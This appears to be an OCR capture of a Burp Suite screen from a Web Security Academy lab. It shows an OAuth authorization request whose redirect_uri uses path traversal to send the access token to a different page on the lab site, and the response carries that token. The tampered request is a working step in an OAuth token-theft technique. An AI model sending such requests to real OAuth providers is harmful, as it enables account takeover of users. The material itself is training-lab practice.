 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=psnh3octteqkoaqv1rw8m&redirect_uri=
https://0af200db04fa751a8167bb33004c00c3.web-security-academy.net/oauth-callback/../post?postId=9&
response_type=token&nonce=302379082&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0af20051041275a9818cb97b02f700d0.oauth-server.net
3 Cookie: _session=QvWylrOA_Pm_z4hChmrIK; _session.legacy=QvWylrOA_Pm_z4hChmrIK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af200db04fa751a8167bb33004c00c3.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Redirecting to https://0af200db04fa751a8167bb33004c00c3.web-security-academy.net/post?postId=9#access_token=rcBX6wt66hD7J-
V8zFFUB31Jpc19PaTA1JUE_KoEYh7&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email.
Inspector
Notes
Explanations